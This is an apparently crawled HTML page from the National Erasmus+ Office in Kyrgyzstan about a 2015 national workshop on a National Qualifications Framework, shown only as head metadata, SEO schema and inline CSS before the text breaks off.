

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/
body_size: 68710
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>National workshop on National Qualifications Framework Development - National Erasmus+ Office in Kyrgyzstan</title>
	<meta name="description" content="National workshop on National Qualifications Framework Development" />
	<link rel="canonical" href="https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="National workshop on National Qualifications Framework Development - National Erasmus+ Office in Kyrgyzstan" />
	<meta property="og:description" content="National workshop on National Qualifications Framework Development" />
	<meta property="og:url" content="https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/" />
	<meta property="og:site_name" content="National Erasmus+ Office in Kyrgyzstan" />
	<meta property="article:publisher" content="https://www.facebook.com/erasmuspluskg" />
	<meta property="article:published_time" content="2015-11-17T08:53:35+00:00" />
	<meta property="article:modified_time" content="2017-01-04T11:05:09+00:00" />
	<meta property="og:image" content="https://erasmusplus.kg/en/wp-content/uploads/2015/11/workshops-e1465466628675.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="erasmus" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ErasmusplusKg" />
	<meta name="twitter:site" content="@ErasmusplusKg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="erasmus" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/#article","isPartOf":{"@id":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/"},"author":{"name":"erasmus","@id":"https://erasmusplus.kg/en/#/schema/person/9b7a955ebbddc235c4450af4478c9e09"},"headline":"National workshop on National Qualifications Framework Development","datePublished":"2015-11-17T08:53:35+00:00","dateModified":"2017-01-04T11:05:09+00:00","mainEntityOfPage":{"@id":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/"},"wordCount":243,"commentCount":0,"publisher":{"@id":"https://erasmusplus.kg/en/#organization"},"image":{"@id":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/#primaryimage"},"thumbnailUrl":"https://erasmusplus.kg/en/wp-content/uploads/2015/11/workshops-e1465466628675.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/","url":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/","name":"National workshop on National Qualifications Framework Development - National Erasmus+ Office in Kyrgyzstan","isPartOf":{"@id":"https://erasmusplus.kg/en/#website"},"primaryImageOfPage":{"@id":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/#primaryimage"},"image":{"@id":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/#primaryimage"},"thumbnailUrl":"https://erasmusplus.kg/en/wp-content/uploads/2015/11/workshops-e1465466628675.jpg","datePublished":"2015-11-17T08:53:35+00:00","dateModified":"2017-01-04T11:05:09+00:00","description":"National workshop on National Qualifications Framework Development","breadcrumb":{"@id":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/#primaryimage","url":"https://erasmusplus.kg/en/wp-content/uploads/2015/11/workshops-e1465466628675.jpg","contentUrl":"https://erasmusplus.kg/en/wp-content/uploads/2015/11/workshops-e1465466628675.jpg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://erasmusplus.kg/en/"},{"@type":"ListItem","position":2,"name":"National workshop on National Qualifications Framework Development"}]},{"@type":"WebSite","@id":"https://erasmusplus.kg/en/#website","url":"https://erasmusplus.kg/en/","name":"National Erasmus+ Office in Kyrgyzstan","description":"","publisher":{"@id":"https://erasmusplus.kg/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://erasmusplus.kg/en/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://erasmusplus.kg/en/#organization","name":"National Erasmus+ Office in Kyrgyzstan","url":"https://erasmusplus.kg/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://erasmusplus.kg/en/#/schema/logo/image/","url":"https://erasmusplus.kg/en/wp-content/uploads/Logo-2.png","contentUrl":"https://erasmusplus.kg/en/wp-content/uploads/Logo-2.png","width":500,"height":111,"caption":"National Erasmus+ Office in Kyrgyzstan"},"image":{"@id":"https://erasmusplus.kg/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/erasmuspluskg","https://twitter.com/ErasmusplusKg","https://www.instagram.com/erasmusplus.kg/","http://www.youtube.com/channel/UCBY6ii4oIWyymx-tmgv8n0Q"]},{"@type":"Person","@id":"https://erasmusplus.kg/en/#/schema/person/9b7a955ebbddc235c4450af4478c9e09","name":"erasmus","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://erasmusplus.kg/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d64103cdd2dba284a63197dc3e51256?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d64103cdd2dba284a63197dc3e51256?s=96&d=mm&r=g","caption":"erasmus"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="National Erasmus+ Office in Kyrgyzstan &raquo; Feed" href="https://erasmusplus.kg/en/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://erasmusplus.kg/en/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://erasmusplus.kg/en/wp-content/themes/hestia/assets/css/font-sizes.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://erasmusplus.kg/en/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0066bf;--wp--preset--color--background-color: #eeee22;--wp--preset--color--header-gradient: #004494;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://erasmusplus.kg/en/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://erasmusplus.kg/en/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://erasmusplus.kg/en/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://erasmusplus.kg/en/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='uag-style-1620-css' href='https://erasmusplus.kg/en/wp-content/uploads/uag-plugin/assets/2000/uag-css-1620-1766137295.css' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://erasmusplus.kg/en/wp-content/themes/hestia/style.min.css' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
div.wpforms-container-full .wpforms-form div.wpforms-field input.wpforms-error{border:none}div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea,.nf-form-cont input:not([type=button]),div.wpforms-container .wpforms-form .form-group.is-focused .form-control{box-shadow:none}div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea,.nf-form-cont input:not([type=button]){background-image:linear-gradient(#9c27b0,#9c27b0),linear-gradient(#d2d2d2,#d2d2d2);float:none;border:0;border-radius:0;background-color:transparent;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-size:0 2px,100% 1px;font-weight:400;transition:background 0s ease-out}div.wpforms-container .wpforms-form .form-group.is-focused .form-control{outline:none;background-size:100% 2px,100% 1px;transition-duration:0.3s}div.wpforms-container .wpforms-form input[type=date].form-control,div.wpforms-container .wpforms-form input[type=datetime].form-control,div.wpforms-container .wpforms-form input[type=datetime-local].form-control,div.wpforms-container .wpforms-form input[type=email].form-control,div.wpforms-container .wpforms-form input[type=month].form-control,div.wpforms-container .wpforms-form input[type=number].form-control,div.wpforms-container .wpforms-form input[type=password].form-control,div.wpforms-container .wpforms-form input[type=range].form-control,div.wpforms-container .wpforms-form input[type=search].form-control,div.wpforms-container .wpforms-form input[type=tel].form-control,div.wpforms-container .wpforms-form input[type=text].form-control,div.wpforms-container .wpforms-form input[type=time].form-control,div.wpforms-container .wpforms-form input[type=url].form-control,div.wpforms-container .wpforms-form input[type=week].form-control,div.wpforms-container .wpforms-form select.form-control,div.wpforms-container .wpforms-form textarea.form-control{border:none;padding:7px 0;font-size:14px}div.wpforms-container .wpforms-form .wpforms-field-select select{border-radius:3px}div.wpforms-container .wpforms-form .wpforms-field-number input[type=number]{background-image:none;border-radius:3px}div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover{color:#fff;border:none}.home div.wpforms-container-full .wpforms-form{margin-left:15px;margin-right:15px}div.wpforms-container-full .wpforms-form .wpforms-field{padding:0 0 24px 0 !important}div.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:right}div.wpforms-container-full .wpforms-form .wpforms-submit-container button{text-transform:uppercase}div.wpforms-container-full .wpforms-form textarea{border:none !important}div.wpforms-container-full .wpforms-form textarea:focus{border-width:0 !important}.home div.wpforms-container .wpforms-form textarea{background-image:linear-gradient(#9c27b0,#9c27b0),linear-gradient(#d2d2d2,#d2d2d2);background-color:transparent;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-size:0 2px,100% 1px}@media only screen and(max-width:768px){.wpforms-container-full .wpforms-form .wpforms-one-half,.wpforms-container-full .wpforms-form button{width:100% !important;margin-left:0 !important}.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:center}}div.wpforms-container .wpforms-form input:focus,div.wpforms-container .wpforms-form select:focus{border:none}.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}.hestia-top-bar li a[href*="facebook.com"]{font-size:0}.hestia-top-bar li a[href*="facebook.com"]:before{content:""}.hestia-top-bar li a[href*="facebook.com"]:hover:before{color:#3b5998}.hestia-top-bar li a[href*="twitter.com"]{font-size:0}.hestia-top-bar li a[href*="twitter.com"]:before{content:""}.hestia-top-bar li a[href*="twitter.com"]:hover:before{color:#55acee}.hestia-top-bar li a[href*="pinterest.com"]{font-size:0}.hestia-top-bar li a[href*="pinterest.com"]:before{content:""}.hestia-top-bar li a[href*="pinterest.com"]:hover:before{color:#cc2127}.hestia-top-bar li a[href*="google.com"]{font-size:0}.hestia-top-bar li a[href*="google.com"]:before{content:""}.hestia-top-bar li a[href*="google.com"]:hover:before{color:#dd4b39}.hestia-top-bar li a[href*="linkedin.com"]{font-size:0}.hestia-top-bar li a[href*="linkedin.com"]:before{content:""}.hestia-top-bar li a[href*="linkedin.com"]:hover:before{color:#0976b4}.hestia-top-bar li a[href*="dribbble.com"]{font-size:0}.hestia-top-bar li a[href*="dribbble.com"]:before{content:""}.hestia-top-bar li a[href*="dribbble.com"]:hover:before{color:#ea4c89}.hestia-top-bar li a[href*="github.com"]{font-size:0}.hestia-top-bar li a[href*="github.com"]:before{content:""}.hestia-top-bar li a[href*="github.com"]:hover:before{color:#000}.hestia-top-bar li a[href*="youtube.com"]{font-size:0}.hestia-top-bar li a[href*="youtube.com"]:before{content:""}.hestia-top-bar li a[href*="youtube.com"]:hover:before{color:#e52d27}.hestia-top-bar li a[href*="instagram.com"]{font-size:0}.hestia-top-bar li a[href*="instagram.com"]:before{content:""}.hestia-top-bar li a[href*="instagram.com"]:hover:before{color:#125688}.hestia-top-bar li a[href*="reddit.com"]{font-size:0}.hestia-top-bar li a[href*="reddit.com"]:before{content:""}.hestia-top-bar li a[href*="reddit.com"]:hover:before{color:#ff4500}.hestia-top-bar li a[href*="tumblr.com"]{font-size:0}.hestia-top-bar li a[href*="tumblr.com"]:before{content:""}.hestia-top-bar li a[href*="tumblr.com"]:hover:before{color:#35465c}.hestia-top-bar li a[href*="behance.com"]{font-size:0}.hestia-top-bar li a[href*="behance.com"]:before{content:""}.hestia-top-bar li a[href*="behance.com"]:hover:before{color:#1769ff}.hestia-top-bar li a[href*="snapchat.com"]{font-size:0}.hestia-top-bar li a[href*="snapchat.com"]:before{content:""}.hestia-top-bar li a[href*="snapchat.com"]:hover:before{color:#fffc00}.hestia-top-bar li a[href*="deviantart.com"]{font-size:0}.hestia-top-bar li a[href*="deviantart.com"]:before{content:""}.hestia-top-bar li a[href*="deviantart.com"]:hover:before{color:#05cc47}.hestia-top-bar li a[href*="vimeo.com"]{font-size:0}.hestia-top-bar li a[href*="vimeo.com"]:before{content:""}.hestia-top-bar li a[href*="vimeo.com"]:hover:before{color:#1ab7ea}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
